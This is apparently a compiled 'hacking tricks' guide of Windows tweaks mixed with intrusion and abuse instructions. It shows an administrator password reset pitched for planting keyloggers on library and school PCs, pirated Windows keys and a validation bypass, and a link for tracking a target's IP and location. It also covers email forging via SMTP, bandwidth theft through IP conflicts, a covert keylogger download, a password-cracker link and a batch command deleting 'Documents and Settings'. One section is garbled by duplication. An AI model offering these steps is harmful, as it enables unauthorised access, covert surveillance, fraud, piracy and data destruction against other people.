first create a new folder somewhere on your hard drive

when you name it hold down "Alt" and press "0160" this will create and invisible space so it will apper as if it has no name.

then right click in and select "Properties" select the tab "coustimize" and select "change icon" scroll along and you should a few blanc spaces click on any one and click ok when you hav saved the settings the folder will be invisible to hide all your personal files

# 3.9 **The Windows Update**

 Would you like to use the Windows Update feature without being forced to register with Microsoft? OK then, this is what you can do:

Launch good ol' Regedit.

Go down to HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion. Look for a value named RegDone. If it isn't there create a new value with that name. Right click the new value and choose Modify. Make the value 1. Close Regedit and Enjoy!

## 3.10 **Disabling display of drivers in my computer**

 To disable the display of local or networked drives when you click My Computer go to : HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer Now in the right pane create a new DWORD item and name it NoDrives. Now modify it's value and set it to 3FFFFFF (Hexadecimal) Now press F5 to refresh. When you click on My Computer, no drives will be shown. To enable display of drives in My Computer, simply delete this DWORD item. It's .reg file is as follows:

REGEDIT4

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersio n\Policies\Explorer]

"NoDrives"=dword:03ffffff

#### 3.11 **Windows password hacking**

Using this tutorial ,You can change and reset password of admin.

What's the need?1.Forgot passwords!

Many people forgot their password and lost their administrator rights.2.As i told you in post "basics of hacking", before attacking we need to prepare our defense. By using given methods , even beginner will get administrative rights and will able to install keyloggers and other tool in computer's at public libraries of school and colleges.

This hack hardly takes 2 minutes. Follow these steps :

1. Open Start and click Run as shown in the pic



2. Type command( in blue color) "**control userpasswords2**" in run window and press ok.

3. It will pop up User account Windows, in this window click on administrator.

Click on Reset Password Button, here we are! , change password according to you and become administrator. I hope it helps

#### 3.12 **Shutdown in 3 seconds**

Shut Down Windows In 3 Seconds (Win XP)

Look out for a new and safe method to shut down your pc in just **3 SECONDS**...... All you need to do is open task manager ( ctrl+alt+del ) in that u'll see a option of shutdown in the upper right corner,press this option.now press and hold ctrl key and then select turn off option from the shut down menu.you shud have hold the ctrl key in order to perform the desired task.

in 3-4 seconds your system will safely turn off.

NJOY and leave your comments

#### 3.13 **Turn on in 10 seconds**

 so u wanna know how to turn the pc on in 10 seconds (may vary) heres what u have to do to turn ur pc on in 10 seconds

Click on the start button then -->>go to run then type Regedit press enter this will open Registery Editor now look for the key HKEY\_LOACAL\_MECHINE\SYSTEM\CurrentControlSet\Control\ContentIndex now there find the Key Called "Startup Delay" Double Click On It Now where its Base Click Decimal Now its Default Value Is 4800000 (75300:hexadecimal) Change The Value To 40000 here u go u have done it now close the Registery Editor and Restart Your Computer You'll See The Result

#### 3.14 **Manually Remove a Virus**

If you are tired of sitting and waiting for your anti-virus software to remove the new virus infection, the steps below are for you. No programming skills are required! Just a basic knowledge of command prompt syntax will do...for this demo, the virus is on the portable USB drive (e:\virus) named virus.vbs

1. Create a back-up. Safety comes above all else. Save your files on removable storage or on another partition aside from the Windows drive.

2. Run the Windows command prompt. You can run the Windows command prompt by either clicking on the Start Menu\All programs\Accessories\Command Prompt or by pressing Windows + R on the keyboard and typing "CMD."

3. Look for the directory or folder where the virus resides. Go to the folder where the virus is hiding. Its usually resides on the Windows temporary folder or on the Windows system folder. Check partitions and drives for viruses, e.g. type "cd e:\virus"

4. Show the hidden virus and remove its attributes. It will be easier if you can see the virus. Remove the virus attributes, which are read only, archive, system file, and hidden file. e.g. type "attrib -r -a -s -h virus.vbs"

5. Delete the virus. Say goodbye to the virus by deleting it, e.g. type "del virus.vbs"

## **3.15 Microsoft GenuineValidation thingy**

*This will allow you to bypass the Microsoft Genuine Validation thingy this method works better than many others. forget the cracks and injectors etc... this is the BEST WAY:*

1) start > run > "regedit" (without the [quotes](http://www.studentshangout.com/index.php?showtopic=41829) of [course\)](http://www.studentshangout.com/index.php?showtopic=41829)

2) go to the key:

HKEY\_LOCAL\_MACHINE\SOFTWARE\MICROSOFT\WindowsNT\CurrentVersion\WPAEvents\OO **BETimer** 

...and doubleclick on it. Then change some of the value data to ANYTHING ELSE...delete some, add some letters, I don't care...just change it!

now close out regedit.

3) go to start  $>$  run  $>$ "%systemroot%\system32\oobe\msoobe.exe /a" (again, dont type the quotes)

4) the activation screen will come up, click on register over telephone, then click on CHANGE PRODUCT KEY, enter in this key: JG28K-H9Q7X-BH6W4-3PDCQ-6XBFJ.

*Now you can do all the updates without activating, and the Genuine Microsoft Validation thingy won't bug you no more!!*

# **3.16 Serial keys for all operating systems**

Friends i will give the SO many serial key's for U use this keys: Tested & Working

SP2..

S/N: YQ7XW-QPT6C-233QF-RRXC7-VF7TY S/N: X4PTJ-6WP7J-BFVCY-WYDJT-DMDDK S/N: 3PX6Y-7HTR8-4PVPQ-PYFGK-GRK3P S/N: 3FC6J-PVRYV-38KFF-B2K46-CDHH6 S/N: PM732-VDYT8-27YHH-QMMB7-CXPYW

VISTA...

S/N:YFKBB-PQJJV-G996G-VWGXY-2V3X8

CD Key - Micrsoft Windows Vista Ultimate 64-32BT Msdn YFKBB-PQJJV-G996G-VWGXY-2V3X8

Microsoft - Windows Vista Ultimate VMCB9-FDRV6-6CDQM-RV23K-RP8F7

Microsoft Windows Vista Ultimate GLAD2-SEEUH-AVEAS-ENSEO-FHUMR OR 29103-30-33224 OR VMCB9-FDRV6-6CDQM-RV23K-RP8F7

Microsoft Windows Vista Ultimate Fina (activation) FBK3P-9HCG-YJGBB-CRVGV-X32M9

Microsoft Windows Vista Ultimate Final YFKBB-PQJJV-G996G-VWGXY-2V3X8 OR Key: YFKBB-PQJJV-G996G-VWGXY-2V3X8 OR pvyfq-2jtbv-pkxq2-fqhdy-mtbvh

Microsoft® Windows Vista Ultimate (key product) R8G6T-YBCXF-R29PG-9VFY3-FR9JB

Miscrosoft Windows Vista all Version YFKBB-PQJJV-G996G-VWGXY-2V3X8 or R4HB8-QGQK4-79X38-QH3HK-Q3PJ6 or WBVG8-4JPQB-6HJ6H-XH7YY-D2GQY or PVYFQ-2JTBV-9KXQZ-FQHDY-MTBVH

Widows Vista Ultimate YFKBB-PQJJV-G996G-VWGXY-2V3X8

#### **3.17 Solution for Drivers not opend**

- 1. Open Start»Run and type cmd and press enter. This will open a command prompt window. On this command prompt window type the following steps.
	- 2. Type cd\ at the command prompt to go to main prompt

c:\documents and settings\owner>cd\

3. If you the drive in which u r [working](http://www.studentshangout.com/index.php?showtopic=128487&hl=) now has the problem directly go to step 4 else type the drive letter followed by colon(:)

for example if u r unable to open D drive  $c:\> d$ :

#### 4. Type attrib -r -h -s autorun.inf

example for D drive d:\>attrib -r -h -s autorun.inf (space b/w attrib,-r,-h,-s,autorun.inf) if the virus is present it vil produce a blank line else it vil say "file not found"

#### 5. Type del autorun.inf

example for D drive d:\>del autorun.inf

6.Restart your system and your trouble will be fixed.

## **3.18 Customize system tray**

You can add your name or anything you like that consists of 8 characters or less. This will replace the AM or PM next to the system time. But you can corrupt some trial licenses of software that you may have downloaded.

1. Open RegEdit

2. Go to HKEY\_CURRENT\_USER\Control Panel\International

3. Add two new String values, "s1159" and "s2359"

4. Right click the new value name and modify. Enter anything you like up to 8 characters.

If you enter two different values when modifying, you can have the system tray display the two different values in the AM and PM.

#### **3.19 Automatically runs a programe when window starts**

If there are applications or commands that you run every single time you start your computer (Email comes to mind) you may want to consider setting things up so that these programs run automatically during the Windows XP startup. This can be done quite easily in XP by creating shortcuts and shuffling them around.

Here's how: Windows XP has a startup folder located at 'C:\ Documents and Settings\ (your user name)\ Start Menu\ Programs\Startup.' Shortcuts placed into this folder will be run automatically when Windows XP starts up.

If you already have shortcuts for the programs you desire to use, copy and paste them into the startup folder. Otherwise, go to 'start\programs,' select the program you would like to create a shortcut for, right click it and select 'send to' then 'desktop.' This will create a shortcut on the desktop that you can then use.

# **3.20 Rename start button**

Rename START Button

To rename the start button, you will need a hex editor.

My preference is UltraEdit Copy the \windows\explore.exe file to a new name (e.g. explorer\_1.exe)

With the hex editor, open that file and go to offset 412b6 You will see the word start with blanks between each letter Edit it be any 5 characters or less

Save the file

Boot to DOS

Copy the existing c:\windows\explorer.exe to explorer.org

Copy explorer\_1.exe to explorer.exe

You will also need to replace the explorer.exe in the c:\windows\system32\dllcache file as well with the new one.

Note: If the partition is NTFS and you can't access the files from DOS:

Start Regedit

Go to HKEY\_LOCAL\_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon.

Change the value of Shell from Explorer.exe to explorer\_1.exe
# **3.21 Hiding drive**

1. Go to Start > run > type "diskpart".(Without Quote)a dos window will appear with following prompt.

DISKPART>

2. Then type "list volume" this will look like it Volume### Ltr Label Fs Type Size Status Info

-------------- ---- ------ --- ----- ---- ------- --

Volume 0 F DC-ROM

Volume 1 C NTFS Partition 7000MB Healthy

Volume 2 D soft NTFS Partition 8000MB Healthy

Volume 3 E ---- NTFS Partition 8000MB Healthy

3. If u wanna hide drive E then type "select volume 3" then a message will appear in same winwods { Volume 3 is the selected volume}

4. Now type " remove letter E" now a message will come { Diskpart Removed the Drive letter } sometime it requires the reboot the computer .

5. Diskpart will remove the letter .Windows XP is not having capabilty to identify the unkown volume.

Don afraid ur Data will ramin same . To Come backe the Drive repeat the process . but in 4th step whish is shown in this post replace " remove" to "assign"i mean type " assign letter E"

# **3.22 Delete any folder using Note pad**

Create a simple batch file to remove a particular folder:

- 1. Open the Notepad
- 2. Write the following code:

(Ex: Delete the My Documents Folder)

rmdir C:\Documents and Settings /s /q

3. Save the file with .bat extension.

4. If you Run the file means it will delete the Documents and Setting Folder. Like that you can Delete the Folder you want.

# **3.23 SPEED UP UR ACROBAT READER**

1. Go to the installation folder of acrobat reader

(C:\program files\adobe\acrobat\reader\.. whatever)

2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).

Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).

Now your acrobat reader will load very fas

t and almost as good as notepad.

# 3.24 **Block websites in PC**

HOW TO BLOCK A PARTICULAR WEBSITE IN PC Step 1:

Go to

C:\WINDOWS\system32\drivers\etc

Step 2:

Open a "host" file in notepad. At the bottom of the line, you can see as follows 127.0.0.1 localhost

Add the following line at the end

Ex: 127.0.0.1 [www.abcxyz.com](http://www.abcxyz.com/) localhost

The above code is written to block [www.abcxyz.com](http://www.abcxyz.com/) website on my pc.

# 3.25 **To convert a FAT partition to NTFS**

To convert a FAT partition to NTFS:

Click Start, click Programs, and then click Command Prompt.

In Windows XP, click Start, click Run, type cmd and then click OK.

At the command prompt, type CONVERT [driveletter]: /FS:NTFS.

Convert.exe will attempt to convert the partition to NTFS.

NOTE: Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command. It is also recommended to verify the integrity of the backup before proceeding, as well as to run RDISK and update the emergency repair disk (ERD).

# 4. HACKinG tRiCKs

# 4.1 **Download Youtube Video without any software**

 javascript:b=fullscreenUrl;g=b.indexOf("t=");d=b.indexOf("&hl");h=b.substring(g,d);link="http: //www.youtube.com/get\_video?video\_id=" + pageVideoId + "&" + h;location=(link);void(0)

# JUST ADD THIS SCRIPT ON ADDRESS BAR OF YOUTUBE VIDEO

AND HIT ENTER..u hav the save option now ...just save ur video n play in any flv player or vlc

# 4.2 **Use google for search books**

Google has some fantastic potential for you to find whatever you are after on the internet.

To search for a book / program / file perhaps try the following.

Go to Google's search page and use the following criteria in the search dialog

intitle:index.of? file extension Name of item

e.g. intitle:index.of? chm syngress

This will hopefully give you a listing of all websites that google has cached that contain references to files in CHM format that are published by SYNGRESS.

---------------

I use in Google

+("index of") +("/ebooks"|"/book") +(chm|pdf|zip|rar) +syngress

or

allinurl: +(rar|chm|zip|pdf|tgz) Syngress Enjoy

# 4.3 **TRACKING IN YAHOO WHILE CHATTING**

 TRACK WHILE CHATTING IN YAHOOOOOO Hear is the tric

1)open this link http://shivampatel.net/trace 2)type ur id on the text box give 3)open ur yahoo id u will get a mail regarding this…… 4)while chatting in yahoo send this link http://acmepeers.com/?u=omo to the target and allow them to click it

5)PERSON TRACKED…u will get mail regarding country ,city,latitude longtidue, IP ADDRESS,about his system…

#### 4.4 **Windows uses 20% of your bandwidth**

 A nice little tweak for XP. Microsoft reserve 20% of your available bandwidth for their own purposes (suspect for updates and interrogating your machine etc..)

Here's how to get it back:

Click Start-->Run-->type "gpedit.msc" without the "

This opens the group policy editor. Then go to:

Local Computer Policy-->Computer Configuration-->Administrative Templates-->Network-- >QOS Packet Scheduler-->Limit Reservable Bandwidth

Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab :

"By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."

So the trick is to ENABLE reservable bandwidth, then set it to ZERO.

This will allow the system to reserve nothing, rather than the default 20%.

I have tested on XP Pro, and 2000 other o/s not tested.

#### 4.5 **Increasing your net speed**

 goto run type cmd type ipconfig/all note ur dns server ip then again goto run type ping <ur server ip> -t dont close the black window till u r using internet... this trick actually forces data transfer making u browse faster.. u can typ the above ping command in a notepad file and save it as smthing.bat now u just have to double click on the file

no gurannate this will increase ur speed but u can try this..

# 4.6 **Change The Default Location For Installing Apps**

 As the size of hardrives increase, more people are using partitions to seperate and store groups of files.

XP uses the C:\Program Files directory as the default base directory into which new programs are installed. However, you can change the default installation drive and/ or directory by using a Registry hack.

Run the Registry Editor (regedit)and go to

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion

Look for the value named ProgramFilesDir. by default,this value will be C:\Program Files. Edit the value to any valid drive or folder and XP will use that new location as the default installation directory for new programs.

#### 4.7 **Can see secure sites using google**

 http://www.google.com/translate?langpair=en|en&u=www.(website name which is currently not available).com

(where site.com is the site that you wish to visit)it is also useful to retrive some information from net which is currently not available.

# 4.8 **GMail drive**

 1) gmail account Download Gmail Drive from http://www.softpedia.com/progDownload/GMail-Drive-shell-extension-Download-15944.html <http://www.softpedia.com/progDownload/GMail-Drive-shell-extension-Download-15944.html >

ii) Install the software.

iii) After installing, a drive named gmail drive will be created in My Computer .

iv) double click on this drive, login to gmail account.

v) Whatever content you copy to this drive will be sent to your mail account as attachment,

# 4.9 **Email forge ,send emails to any one**

 First of all, you need an SMTP server. These are extremely common and, in fact, I'll provide one for you (mail.hotmail.com). SMTP: Simple Mail Transfer Protocol. This service runs on port 25 (in most cases) and is used to send outgoing email.

Now, open up the command prompt and telnet to mail.hotmail.com on port 25 (note: to see what you type, type telnet and enter then type in set local echo):

code:-------------telnet mail.hotmail.com 25 --------------------------------------------------------------------------------

When yer connected type in (except what's in between \*'s; you chose what will go in the []):

code:------------------------------------------------------------------------------- helo \*wait\* mail from:[whoever]@[whoever.com] \*wait\* rcpt to:[whoever]@[whoever.com] \*wait\* data \*wait\* [write] [whatever you want]  $[$ in $]$ [as many] [lines as wished] . \*wait\* quit

--------------------------------------------------------------------------------

Helo is just a handshake with the server. Mail from: is FROM who you want the email to be. rcpt to: is who you want the email to go to. under data is what you want sent. the '.' ends data. quit quits. There! simple isn't it.

#### 4.10 **Yahoo messeger multiple login**

1. GYahoo Messenger trick-How to open Multiple Yahoo Messenger???

- 1. Go to start > Run > Type regedit > Press Enter
- 2. Click on the plus sign near the folder HKEY\_CURRENT\_USER
- 3. Click on the plus sign near the folder Software
- 4. Click on the plus sign near the folder Yahoo
- 5. Click on the plus sign near the folder Pager
- 6. Right Click on the folder name Test > New > DWORD Value
- 7. Right side you will get a file named New Value #1
- 8. Right Click on the file New Value #1 and Rename it as Plural and press enter
- 9. Double Click on the file Plural
- 10. You will get a windown named Edit DWORD Value
- 11. Type 1 inside 'Select the Value data' and press enter
- 12. Close the registery editor window
- 13. Now you can launch multiple windows and use different ID's

l get a file named New Value #1

- 8. Right Click on the file New Value #1 and Rename it as Plural and press enter
- 9. Double Click on the file Plural
- 10. You will get a windown named Edit DWORD Value
- 11. Type 1 inside 'Select the Value data' and press enter
- 12. Close the registery editor window
- 13. Now you can launch multiple windows and use different ID's

Enjoy

# 4.11 **Create A Huge File**

You can create a file of any size using nothing more than what's supplied with Windows. Start by converting the desired file size into hexadecimal notation. You can use the Windows Calculator in Scientific mode do to this. Suppose you want a file of 1 million bytes. Enter 1000000 in the calculator and click on the Hex option to convert it (1 million in hex is F4240.) Pad the result with zeroes at the left until the file size reaches eight digits—000F4240.

Now open a command prompt window. In Windows 95, 98, or Me, you can do this by entering COMMAND in the Start menu's Run dialog; in Windows NT 4.0, 2000, or XP enter CMD instead. Enter the command DEBUG BIGFILE.DAT and ignore the File not found message. Type RCX and press Enter. Debug will display a colon prompt. Enter the last four digits of the hexadecimal number you calculated (4240, in our example). Type RBX and press Enter, then enter the first four digits of the hexadecimal size (000F, in our example). Enter W for Write and Q for Quit. You've just created a 1-million-byte file using Debug. Of course you can create a file of any desired size using the same technique.

# 4.12 **Records everything typed on NET or system**

 The ONLY Keystroke Logger that Secretly Records Web Sites, Instant Messages, PASSWORDS, and MUCH More!

Spector Pro is the keystroke logger that will record ANY keystroke typed, chat and instant messages, web sites visited, emails, P2P activity, programs launched, online searches, MySpace activity, and visual snapshot recording. PLUS a detailed overview of everything they do the most!

Spector Pro is the BEST Keystroke Logger available anywhere - PERIOD!

Additionally, Spector Pro will examine and analyze the recordings and determine if you should be NOTIFIED IMMEDIATELY.

When it comes to having the most comprehensive keystroke logger, Spector Pro is EXACTLY what you need.



[S](http://www.spectorsoft.com/images/SpectorPro6/Images/FeatureListShort.jpg)pector Pro is the world's best selling software for monitoring and recording every detail of PC and Internet activity – in your home or in your office. Selected as the Editors' Choice by the experts at PC Magazine, Spector Pro records every detail of what they do on the computer – their chats, instant messages, emails, the web sites they visit, what they search for, what they do on MySpace, the pictures they post and look at, the keystrokes they type, the programs they run and much more. And because of its advanced surveillance screen snapshot features, you get to see not only WHAT they do, but the EXACT order in which they do it, step by step. With Spector Pro, you will never doubt who is doing what on the computer.

In addition to monitoring and recording, Spector Pro has an advanced warning system that will inform you when a PC being monitored has been used in an inappropriate manner. Through the use of keywords and phrases that you specify, Spector Pro will be "on alert", emailing you an immediate and detailed report of when, where and how a keyword was used - every time it is typed or appears on the PC, on a web site, in a chat/instant message or in an email. Alerts are sent to your office, home, cell phone or wherever you want.

Complete Power. Complete Flexibility. You are in Control.

Spector Pro has become the gold standard in Internet monitoring software because of its ease of installation and use, and its comprehensive recording capabilities of just about every kind of Internet activity. With Spector Pro you will know who is using your PC, what they are doing online and ultimately... take back control of your home or office computer.

[http://rapidshare.com/files/26230764/Spector\\_Pro\\_5.0.zip.html](http://rapidshare.com/files/26230764/Spector_Pro_5.0.zip.html)

#### 4.13 **Hack [Sify,Beam,reliance]Speed upto 10mbps**

This is old yet works perfectly,if u know some stuff.

First Download this ETHERNET Ip sniffer called ETHERDETECT

http://rapidshare.com/files/46070425/EtherDetect\_setup.exe

SERIAL: YW38X6HKWYT4CTK

Use that tool to Scan Ip's in ur network

keep scanning till u get some 200 Ip's

Then just change last 3 digits of ur IP with the IP's u get In that scanner

It will say "Ip conflict" error,keep trying with other Ip's untill u succeed.

Sometimes though u change ip,u will get same speed,if that is case,try one more.

Post ur Queries here

# 4.14 **Free net by IDEA sim**

hai gyes all u need to have is an idea sim card. follow the procedure and u can enjoy internet anywhere anytime for free.unlimited downloads and uploads.ITS FREE.REALLY ABSOLUTELY FREE.

K.FOLLOW THESE STEPS:

1)TAKE AN IDEA SIM CARD(preferably lifelong validity card) 2)SEND SMS AS " SET" to 54671(NOKIA USERS) 3) U WILL RECEIVE SETTINGS.SAVE THEM. 4)CALL CUSTOMER CARE (12345) AND ASK THEM TO ACTIVATE 13 RUPEES RENTAL PLAN. 5)MAKE SURE THAT U HAVE ONLY 14 RUPEES IN UR ACCOUNT.

6) AFTER UR SERVICE IS ACTIVATED FOR THE FIRST TIME HE WILL CHARGE 13 RUPEES. 7)BUT THE REAL TRICK LIES HEAR GYES PLS PAY ATTENTION HEAR 8) SELECT DEFAULT ACCESS POINT AS idea internet.

->RECHARGE UR IDEA SIM WITH 10 RUPEES.U WIL GET 6.90 TALK TIME.

->USE 6 RUPEES BY TALKING WITH UR FRIENDS.

->LEAVE THE 90 PAISE.CONNECT UR PHONE TO UR PC AND START CONNECTING THROUGH P.C.SUIT.

->NOTE:-U SHOULD NOT HAVE BALANCE by 12:50 pm.

->again recharge with 10 after 1.15pm.

be practical hear gyes.per month u r paying 10 X30=300 rupees but u r enjoying talktime of 207 rupees per month so remaining balance is93 rupees. yes ur right u only pay 93 rupees to idea and use internet at126kbps (when connected to pc)and that too unlimited tis what it says"AN IDEA CAN CHANGE YOUR LIFE"

SO WHY PAYING HUNDREDS OF RUPEES FOR NET WHEN U CAN GET IT FOR TENS ONLY????

# 4.15 **Speed up your web browsing**

Iv'e personally found a dramatic increase in web browsing after clearing the Windows XP DNS cache.

To clear it type the following in a command prompt: ipconfig /flushdns

Load Internet Explorer the fastest way possible

Edit your link to start Internet Explorer to have -nohome after it. For Example: "C:\Program Files\Internet Explorer\IEXPLORE.EXE" -nohome

This will load internet explorer very fast because it does not load a webpage while it is loading. If you want to go to your homepage after it is loaded, just click on the home button.

# 4.16 **Rapid share downloader**

Rapidshare Downloader.NET V12 + Max Speed as Free User

Free download links for applications

Just copy the link u wanna download to the pro.You'll get this captsha after that then congratulation u r downloading now from rapidshare Directly First of all u've to setup Net.framework 2.0 from here

47

link: <http://rapidshare.com/files/92865288/dotnetfx.rar> Download Links: [http://rapidshare.com/files/100206060/Rapid\\_downloader-By-GivingRiver.rar](http://rapidshare.com/files/100206060/Rapid_downloader-By-GivingRiver.rar)

# 4.17 **Enable right click on the website**

Lots of web sites have disabled the right click function of the mouse button... it's really, really annoying. This is done so that you don't steal (via right-click->save picture) their photos or images or any other goodies. Unfortunately, it disables ALL right-click functionality: copy, paste, open in new window.



You'll probably want to turn this back to "enable" when your done... 'cause generally the javascript enhances a website

# 4.18 **Block a particular website in PC**

 HOW TO BLOCK A PARTICULAR WEBSITE IN PC Step 1: Go to C:\WINDOWS\system32\drivers\etc Step 2: Open a "host" file in notepad. At the bottom of the line, you can see as follows 127.0.0.1 localhost Add the following line at the end Ex: 127.0.0.1 [www.abcxyz.com](http://www.abcxyz.com/) localhost The above code is written to block [www.abcxyz.com](http://www.abcxyz.com/) website on my pc.

# 4.19 **Use google for getting serial number.**

 Most of the people downloading trial and using it, only after the expiration of trial they try for crack, Serial No, Keygen, Patch....

But many don't known where to get Serial No, Some websites may be infect your system with

Trojan horse, Viruses, Ad ware, Spy ware....

So for beginners this is a simply way to find hack with less effort and it saves time to, But make sure you have anti virus activated before trying to get some Serials, Patches to avoid data loss

Just follow the steps as instructed below

1) Go to http://www.google.com

2) type this syntax in search bar " 94FBR"

3) Replace Product name with desired software and leave a space then type 94FBR

4) Press enter, thats it

Now you receive Many pages which contains Serial no, Crack, Patches....

Just make a try, this simple trick works for many people

# 4.20 **Multy gtalk**

u don't need to download anything but simply change the command line parameter.....

like this

1)Right click on the Google Talk shortcut. 2)click on Properties. 3)Go to Shortcut tab on Google Talk Properties window. 4)On the Target textbox, add in the /nomutex to the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original). "c:\program files\google\google talk\googletalk.exe" /nomutex 5)Click on OK.

i didn't have to do anything after this nd clicking on the shortcut multiple times just gave me different googletalk window

however if that don't work then just try this out!!!!

To create a new shortcut for Google Talk:

1)Right-click on the desktop or anywhere you want to place the GTalk shortcut.

2)Select New on the right click context menu.

3)Then select Shortcut.

4)Copy and paste the following line to the text box when prompted to type the location of the item:

"c:\program files\google\google talk\googletalk.exe" /nomutex

5)Click on Next. 6)Give the shortcut a proper name such as Google Talk or Google Talk Multiple or Google Talk Polygamy. 8)Click OK until you are done.

If you have hex editor, you can act like a hacker and modify the bits in Google Talk program so that it will always allow multiple instances of GTalk to be launched whether the /nomutex switch is specified or not.

Launch hex editor and open googletalk.exe, then search for the following patterns in the hex editor:

004536FD . 3BC6 CMP EAX,ESI 004536FF . 75 05 JNZ SHORT googleta.00453706

Modify the string to look like the following:

004536FD . 8BC1 MOV EAX,ECX 004536FF . EB 05 JMP SHORT googleta.00453706

# 4.21 **Integrate gtalk with Opera..and fire fox**

 Now you can use Google Talk in the panel / sidebar while browsing with your favourite browser.

You dont need to have the GTalk client installed at all.

- 1. Go to Bookmarks ---> Organize Bookmarks
- 2. Click New Bookmark.

3. Paste the following URL in the address (URL location) field. <http://talkgadget.google.com/talkgadget/client>

- 4. Enter any name for the bookmark like GTalk.
- 5. Select the option for adding in sidebar or panel.
- 6. Click OK and you are done.

Google Talk talkgadget requires Adobe Flash Player 8 or above.

Works in both Opera & Firefox.

# 4.22 **BRUTES**

Brutus is one of the fastest, most flexible remote password crackers you can get your hands on - it's also free. It is available for Windows 9x, NT and 2000, there is no UN\*X version available although it is a possibility at some point in the future. Brutus was first made publicly available in October 1998 and since that time there have been at least 70,000 downloads and over 175,000 visitors to this page.

[DOWNLOAD](http://www.hoobie.net/brutus/brutus-aet2.zip)

# 4.23 **Port scanner**

 This port scanner has the ability to scan multiple ports, multiple IPs, and is very fast. It has a very fast scan engine. | [download](http://users.pandora.be/ahmadi/portscanner.rar) |

# 4.24 **Change the IP address**

Computer connected directly to the modem

1. Get to a command prompt. (START, run, cmd).



- 2. Type "ipconfig /release" (without the quotes, on the command line by itself).
- 3. Type "ipconfig /renew" (without the quotes, on the command line by itself).

Windows (second option) - Computer connected directly to the modem

